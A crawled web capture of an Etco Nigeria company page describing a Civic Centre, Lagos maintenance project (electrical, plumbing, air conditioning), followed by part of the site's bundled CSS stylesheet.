

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etco-nigeria.com/infrastructures_electra_co_il/maintenance_projects/civic_centre_lagos
body_size: 5308
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="en" class="no-js ie lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="en" class="no-js ie lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="en" class="no-js ie lt-ie9"> <![endif]-->
<!--[if IE 9]>         <html lang="en" class="no-js ie ie9"> <![endif]-->
     
    
<!--[if !IE]><!--> <html lang="en" class="notie no-js"> <!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta charset="utf-8">
	<title>Civic Centre, Lagos</title>
	<link rel="stylesheet" type="text/css" href="//www.etco-nigeria.com/tmp/assets-13daade8ad9d082e503b38fffcd6b10c-fbb7bd236101d25e81a781330a46ded2.css" />

										


	<meta name="description" content='Etco Nigeria is part of the Electra Group.'>
	<meta name="keywords" content="">
	
	<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1,maximum-scale=1.5, target-densitydpi=180, minimal-ui" />

	<meta name="HandheldFriendly" content="True" />
	<meta name="MobileOptimized" content="320" />

	<meta name="apple-mobile-web-app-title" content='Etco'>

	<link rel="shortcut icon" href="/tpl/website/favicon/web.ico" />
	<link rel="apple-touch-icon-precomposed" href="/tpl/website/favicon/app.png" />

					
	
	<script id="selectivizr-js" src="//www.etco-nigeria.com/tpl/website/js/selectivizr.min.js"></script>
	<script src="//www.etco-nigeria.com/tpl/website/js/modernizr.custom.js"></script>



    <style>
      #container { overflow: auto; -webkit-overflow-scrolling: touch; height: 500px; }
      object { width: 500px; height: 10000px }
    </style>

	
	
	

	
	
	
	
	
	
	
	
	
	

	
	

	

	
	
	

	

 	
	
	<!-- new accessability-->

<meta name="referrer" content="unsafe-url">


<script type="text/javascript">

    (function(){

        var e=document.createElement('script');

        e.async=true;e.defer=true;e.setAttribute("type","text/javascript");

        e.setAttribute("src","https://purple-lens.com/unitoolbar.js?lang=en");

        document.getElementsByTagName("head")[0].appendChild(e);

    })();
    
</script>
<style>

#uni-toolbar #style_selector .style-toggle {   

  top: auto !important;
   bottom: 2rem;
}
</style>
<!-- end new accessability-->



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-549516-66"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-549516-66');
</script>


	
</head>
<body class="device_computer os_mac os" data-siteurl="//www.etco-nigeria.com" data-siteid="26">
<!--[if lt IE 9]>
<div class="browsehappy center rtl padding">אתה משתמש בדפדפן מיושן. אנא <a href="//browsehappy.com/">שדרג את הדפדפן שלך</a> כדי לשפר את חווית הגלישה באתר</div>
<![endif]-->
	 
 	
 	
 	
 	
 	

	<div class="flexi_wrapper" id="flexi_wrapper">

		



<header class="header sp_ltr">

	<div class="block_pass">
		
	<a class="com_accessibility_accesskey"  id="stopAnim" href="#" accesskey="1" title="עצירת אנימציות">עצור אנימציות - מקש קיצור 1</a>
	<a class="com_accessibility_accesskey"  href="#hmbrgr" accesskey="2" title="תפריט עליון">דלג לתפריט עליון - מקש קיצור 2</a>
	<a class="com_accessibility_accesskey"  href="#page-main" accesskey="3" title="תוכן מרכזי">דלג לתוכן - מקש קיצור 3</a>
	<a class="com_accessibility_accesskey"  href="#footer_nav" accesskey="4">דלג לתפריט תחתון - מקש קיצור 4</a>
	<a class="com_accessibility_accesskey"  href="//www.etco-nigeria.com/sitemap" accesskey="5" title="מפת אתר">מפת אתר - מקש קיצור 5</a>
			<a class="com_accessibility_accesskey"  href="//www.etco-nigeria.com/contact_us" accesskey="6" title="צור קשר">צור קשר - מקש קיצור 6</a>	
	
	</div>
	
    <div class="position_s padding_db_h sp_padding_hf_h">  
		<h1 class="hide" title="Etco"></h1>    
          
        <div class="logo_wrap inline w_25 middle right sp_w_70 sp_left padding_l">    
			<div class="wrap">
										
<a  href="//www.etco-nigeria.com" 
	title=""				class=""
	>

				
				<div>
						<img class="logo logo_height" src="//www.etco-nigeria.com/filestock/file/1500196407661-0.png" alt="Etco Nigeria" />
				</div>
						
</a>        	
											</div>  		
      	</div><div class="main_nav_wrap inline w_50 middle center position_s sp_w_30 sp_right">
      		<div class="padding_hf_h position_s sp_padding_c">
      		
	
	
	
	

			
	<nav class="com_nav " role="navigation">
			<div class="com_nav_flexi hide sp_show padding" >
			<a href="javascript:void(0)" class="hmbrgr link" id="hmbrgr" title="תפריט" alt="תפריט" tabindex="0"></a>
		</div><div class="com_nav_ul_wrap sp_hide">
					                       
				<div class="main_nav">
					<ul class="com_nav_ul">	
					<li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.etco-nigeria.com" 
	title=""				class="link inline"
	>

		<span>		Main		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.etco-nigeria.com/about" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		About		</span>
</a>
				       						       		
				       									    																	<div class="nav_sub" role="navigation" aria-label="submenu">
																	<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/about/intro"   title="Intro" >Intro</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/about/profile"   title="Profile" >Profile</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/about/management"   title="Management" >Management</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h has_childs">   
																																	       				
<a  href="//www.etco-nigeria.com/activities" 
	title=""			aria-expanded="false"	class="link inline"
	>

		<span>		Activities		</span>
</a>
				       						       		
				       									    																	<div class="nav_sub" role="navigation" aria-label="submenu">
																	<ul class="padding_hf">
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/activities/procurement"   title="Procurement" >Procurement</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/activities/maintenance"   title="Maintenance" >Maintenance</a>
											</li>
																																
																			       		
											<li >
												
												<a href="//www.etco-nigeria.com/activities/transformers"   title="Transformers" >Transformers</a>
											</li>
																			</ul>
								</div>
														
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs selected">   
																		       				
<a  href="//www.etco-nigeria.com/infrastructures_electra_co_il" 
	title=""				class="link inline"
	>

		<span>		Projects		</span>
</a>
				       						       		
				       									
					    </li><li class="ls_padding_hf_h padding_hf_h padding_db_v position_s inline sp_show sp_padding_c tb_p_padding_qt_h no-childs">   
																		       				
<a  href="//www.etco-nigeria.com/contact_us" 
	title=""				class="link inline"
	>

		<span>		Contact Us		</span>
</a>
				       						       		
				       									
					    </li><li class="padding_qt_h padding_qt_r position_s inline sp_show">
							<a title="search" class="search_btn" href="javascript:void(0);">
								<i class="fa fa-search" aria-hidden="true"></i>
							</a></li>
							
					</ul>
				</div>	
					 
		 <div class="search hide">
			<div class="left">
				<div class="inline w_20 padding_hf bg_color sp_w_100 position_a">
					


<form class="com_search minimal" method="GET" action="//www.etco-nigeria.com/search">
	<input type="text" name="q" placeholder="search..." value="" />
	<button>›</button>
</form>

				</div>
			</div>	
		</div>
			
				</div>
	</nav>

	
			</div>
	     </div><div class="left_nav_wrap inline w_25 middle left sp_hide">
	     		<nav>
		     		
		     		<ul>
		     						     						     						     						     						     			<li class="inline padding_hf">
			     						     			
			     						     							     			
			     			
			     			<a class="show" href="//www.electra.co.il/en" title="אלקטרה - קישור המוביל לאתר הרשמי של החברה">
			     							     				<div class="inline middle">
			     					<img class="icon x2 electra_logo" src="//www.etco-nigeria.com/tpl/website/img/logo_group_en.png" alt="Etco Nigeria" /> 
			     				</div>
			     					
				       		</a>
				       		
				       		
			       		</li>										</ul>
		       		 
	       		</nav>
	     </div>
    </div>
    
   
</header>
<div class="header_overlay" class="padding_t"></div>


						<div class="mod_container mod_projects mod_projects_project rtl">
		
	
	
	
	
	<article class="page" role="main">
		
								
			<div class="page_banner margin_db_b">
				
									<img class="show w_100 sp_hide" src="//www.etco-nigeria.com/filestock/file/1501071446893-0.jpg" />		
										<img class="hide sp_show w_100" src="//www.etco-nigeria.com/filestock/file/1501071491447-0.jpg">
									
				<div class="img_banner_position">
					<div class="container inline padding">
				
									<div class="back color sp_hide">
						<a  href="//www.etco-nigeria.com/infrastructures_electra_co_il/maintenance_projects" title="Back">‹ Back</a>
					</div>
					
				
					
					
				
						<div class="inline w_100 middle margin_db_v position_r sp_margin_c ">		
														
																			
							<h1 class="color h1 middel">
								Civic Centre, Lagos
							</h1>						
							
<nav class="com_breadcrumbs color ">
	 <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="padding_c">	
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item" href="//www.etco-nigeria.com"  title="Main"><span itemprop="name">Main</span></a><meta itemprop="position" content="1" />&nbsp;›&nbsp;
					</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item" href="//www.etco-nigeria.com/infrastructures_electra_co_il"  title="Projects"><span itemprop="name">Projects</span></a><meta itemprop="position" content="2" />&nbsp;›&nbsp;
					</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item" href="//www.etco-nigeria.com/infrastructures_electra_co_il/maintenance_projects"  title="Maintenance"><span itemprop="name">Maintenance</span></a><meta itemprop="position" content="3" />&nbsp;›&nbsp;
					</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="inline">
			<a itemprop="item"><span itemprop="name">Civic Centre, Lagos</span></a><meta itemprop="position" content="4" />
		</li>
	</ol>	
</nav>
							
						</div>
	
						</div><div class="inline axis middle"></div>					
					</div>
					<div class="border_angle_b border_angle_white_r border_angle_white_l"></div>
			</div>	

		


				
			
				
																	
		 		<div class="center ">
				
				</div>
			
		
					

		
		<div class="container" id="page-main">
		
			
			
	
			
			
				
				
																	




	<div class="fluid w_50 padding_hf_h sp_w_100  margin_t">								
		<div class="padding_hf_h">
						
			
				

									<li class="margin_hf_b">
						<span><strong>Location:</strong></span> 
						<div class="margin_hf_v">
							Victoria Island, Lagos
						</div>
					</li>				
												
					<li class="margin_hf_b">
						<span><strong>Client:</strong></span> 
						<div class="margin_hf_v">
							Jo Dev
						</div>
					</li>				
				
				
				
					
													
																
					<li class="margin_hf_b">
						<span><strong>Services:</strong></span> 
						<div class="margin_hf_v">
							Electrical, Plumbing, Air Conditioning
						</div>
					</li>
				
						

								
		</div>
		
	</div>

	<div class="clear_l"></div>


				
			   				   	
			   					<div class="fluid float_l w_50 padding_hf_h sp_w_100  margin_t" tabindex="0">		
					<div class="padding_hf_h">	
						
		










<div class="position_r">	
<div class="royalSlider rsCastom com_slider "
	tabindex="0"
	data-fullscreen=""
	data-append=""
	data-prepend=""
	data-width="1000"
	data-height="790"
	data-dir="ltr"
	data-autoplay="1"
	data-speed=""
	data-delay=""
	data-transition="fade"
	data-autohide=""
	data-arrows=""
	data-nav="Array"
	data-imagescalemode="">
			<div class="rsContent" tabindex="0">
	
				<a title="" class="rsImg"  href="//www.etco-nigeria.com/filestock/img/img_1499842793572-0.jpg"  > </a>
		
	</div>

	
	
</div>


</div>
					
					</div>
				</div>	
							   	
			   					<div class="clear"></div>
								
				

				
					
					
					
		
		
		
		</div>
		
		
		<div class="clear"></div>
		<!--show forms-->
					
			
		
		
		
		
	</article>


		</div>

		
			



<div
	class="newsletter color_2 bg_2 newsletter_margin_b newsletter_margin_t"
	id="fotter_newsletter">

		<div class="border_angle border_angle_light_blue_l border_angle_light_blue_r"></div>
	
					<div class="padding_db margin_db_v center w_100 inline">
		<div class="inline w_100 m_w_40">
			<h3 class="show center color" lang="en" alt="LET'S CONSIDER IT">LET'S CONSIDER
				IT</h3>
			<div class="center padding_hf_t color">
				<div>Always Here for You</div>
			</div>
			<div class="right form_req">* Required Fields</div>
			
			







<form class="com_form" method="post" action="//www.etco-nigeria.com/connector.php?site_id=26&route_id=2094&amp;do=/com/form/default.php" data-uri="/infrastructures_electra_co_il/maintenance_projects/civic_centre_lagos">
	<div class="com_form_form">
		

			<div class="padding_db_v">

				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="name_newslatter"></label>
						<input type="text" class="required focus" id="name_newslatter"
							title="Full Name is Required" aria-required="true"
							placeholder="* Full Name" data-label="Full Name"
							name="name_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="email_newslatter"></label>
						<input type="text" class="required email focus" id="email_newslatter"
							title="Email is Required" aria-required="true"
							placeholder="* Email" data-label="Email"
							name="email_newslatter" />
					</div>
				</div>

				<div class="inline test w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="phone_newslatter"></label>
						<input type="text" class="required fullphone focus" id="phone_newslatter"
							title="Phone is Required" aria-required="true"
							placeholder="* Phone" data-label="Phone"
							name="phone_newslatter" />
					</div>
				</div>
				<div class="inline w_50 padding_hf sp_p_w_100">
					<div class="position_r right">
						<label for="subject_newslatter"></label>
						<input type="text" id="subject_newslatter" class="focus"
							title="Subject is Required" aria-required="false"
							placeholder="Subject"
							data-label="Subject" name="subject_newslatter" />
					</div>
				</div>

			</div>
			<button class="button test rtl inverst m_w_10 focus" type="submit" alt="שלח" aria-label="כפתור שליחה">
				SEND ›
			</button>

			
		<div class="com_form_customer_email_address"><input type="text" name="customer_email_address" value="1" /></div>
	</div>
	<div class="com_form_msg center">
		<div class="com_form_msg_txt margin_hf_b" tabindex="0"></div>
		<a href="javascript:void(0);" class="com_form_msg_return inline"><u>Try again</u></a>
	</div>
</form>

		</div>
	</div>
	<div class="border_angle_b border_angle_light_blue_l border_angle_light_blue_r"></div>
</div>





<footer class="footer" role="contentinfo" id="footer_nav" tabindex="0">
	<div class="credits">
		<div class="ltr container padding_hf">

			<div class="inline w_40 padding_hf_v left sp_w_100 sp_center">
				<div class="footer_nav">
					<ul class="com_nav_ul">
						<li class="padding_hf inline middle"><img class="icon x2"
								src="/tpl/website/img/acc_logo_En.png" /></li>
						<li class="padding_hf inline">
																
<a  href="//www.etco-nigeria.com/privacy_policy" 
	title=""				class="link inline "
	>

		<span>		Privacy Policy		</span>
</a>
						</li><li class="padding_hf inline">
																
<a  href="//www.etco-nigeria.com/cookie_policy" 
	title=""				class="link inline "
	>

		<span>		Cookie Policy		</span>
</a>
						</li>					</ul>
				</div>
								<div class="inline w_100 padding_hf">
					<span class="fs6">Etco 2026 © </span>
				</div>

			</div>
			<div class="logo_footer_wrap rtl inline w_20 center sp_w_100 padding_hf">
								<img class="logo_footer" tabindex="0" src="//www.etco-nigeria.com/tpl/website/img/live_cycle.png"
					alt="By Electra" />
				<span class="fs6 show fw_b">By Electra</span>
							</div>
			<div class="inline w_40 padding_hf_v right sp_w_100 sp_center">

				<div class="inline padding_hf">
																				
					<a class="logo tbwa" target="_BLANK" href="https://www.ytbwa.co.il/"
						title="יהושע / TBWA קישור המוביל לאתר חיצוני">
						<img src="//www.etco-nigeria.com/tpl/website/img/tbwa_en.png"
							alt="עיצוב ומיתוג יהושע / TBWA" />
					</a>
				</div>
				<div class="inline padding_hf">
					<a class="logo idus" target="_BLANK" href="https://www.idus.co.il/"
						title="עיצוב ומיתוג קישור המוביל לאתר חיצוני">
						<img src="https://www.idus.co.il/logo/idus-blank-black.png"
							alt="עיצוב ומיתוג id us BRANDWISE"" />
						</a>
					</div>
		        
		        </div>
			</div>	
		</div>	
	</footer>
	
					
	 <a class="scrollup sp_hide" href="javascript:void(0)" tabindex="0" title="חזור למעלה">
		<span class="hidden_text"> Back to top</span>
		</a>
	

					
		

	</div>

	    
    
    

        


	

									<script type="text/javascript" src="/tpl/website/js/jquery-3.5.1.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.cookie.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/fastclick.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/placeholder.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery.lazyload.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/modernizr-2.6.2-respond-1.1.0.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/plugins.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/jquery-ui.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.min.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/jquery.validate.defaults.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/form/script.js?v=34"></script>
					<script type="text/javascript" src="/tpl/website/js/script.js?v=34"></script>
						<script type="text/javascript" src="/tpl/website/js/header.js?v=34"></script>
						<script type="text/javascript" src="/com/search/script.js?v=34"></script>
							<script type="text/javascript" src="/com/nav/assets/default.js?v=34"></script>
						<script type="text/javascript" src="/com/nav/assets/jquery.hmbrgr.min.js?v=34"></script>
											<script type="text/javascript" src="/com/slider/assets/jquery.royalslider.min.js?v=34"></script>
					<script type="text/javascript" src="/com/slider/default.js?v=34"></script>
						<script type="text/javascript" src="/com/form/default.js?v=34"></script>
							<script type="text/javascript" src="/com/dialog/js/dialog_auto.js?v=34"></script>
					<script type="text/javascript" src="/com/dialog/js/dialog.js?v=34"></script>
		

	
 	
 	
 	
 	
 	

			<div class="pupup_cookies">
			<div class="pupup_cookies_content container"><p>This site uses cookies for site administration and personalization as detailed in the <a href="/cookie_policy">Cookie Policy</a> and <a href="/privacy_policy">Privacy Policy</a></p>

				<button class="button" id="cookie-agree-btn">I Understand</button>
			</div>	
		</div>
	
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1778643228" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.etco-nigeria.com/tmp/assets-13daade8ad9d082e503b38fffcd6b10c-fbb7bd236101d25e81a781330a46ded2.css
body_size: 23771
content:
/*
sacy css cache dump 

This dump has been created from the following files:
    - <root>/tpl/website/css/normalize.css
    - <root>/tpl/website/css/fonts.css
    - <root>/core/flexi/system.less
    - <root>/tpl/website/css/font-awesome.css
    - <root>/tpl/website/css/form.less
    - <root>/tpl/website/css/style.less
    - <root>/custom/tpl/css/header.less
    - <root>/com/accessibility/accesskey.less
    - <root>/com/search/style.less
    - <root>/com/nav/assets/default.less
    - <root>/com/nav/assets/hmbrgr.min.css
    - <root>/custom/tpl/css/page.less
    - <root>/com/breadcrumbs/css/style.less
    - <root>/custom/mod/projects/project/assets/style.less
    - <root>/com/slider/assets/skins/custom/rs-custom.less
    - <root>/com/slider/default.css
    - <root>/com/slider/assets/royalslider.css
    - <root>/com/form/default.less
    - <root>/tpl/website/css/footer.less
    - <root>/com/dialog/css/dialog_auto.css
*/


/* <root>/tpl/website/css/normalize.css */

/* normalize.css v3.0.0 | MIT License | git.io/normalize */
html{font-family:Arial,Helvetica,sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}ul,li{margin:0;padding:0}li{list-style:none}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}iframe{border:0}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent;color:inherit;text-decoration:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small,.small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top: -0.5em}sub{bottom: -0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{font-family:Arial,Helvetica,sans-serif;color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,
html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],
html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px
solid #c0c0c0;margin:0
2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/* <root>/tpl/website/css/fonts.css */
@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.svg") format('svg'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-lightitalic-webfont.woff") format('woff')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-light-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-italic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:400;src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-regular-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-bold-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:italic;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabolditalic-webfont.svg") format('svg')}@font-face{font-family:'open sans hebrew';font-style:normal;font-weight:800;src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot#") format('eot');src:url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.woff") format('woff'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/opensans/opensanshebrew-extrabold-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:100;src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-light-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-light-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:300;src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-regular-webfont.svg") format('svg')}@font-face{font-family:'reforma';font-style:normal;font-weight:700;src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot#") format('eot');src:url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.eot?#iefix") format('embedded-opentype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.woff") format('woff'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.ttf") format('truetype'),
url("/tpl/website/fonts/reforma/fbreforma-medium-webfont.svg") format('svg')}
/* <root>/core/flexi/system.less */
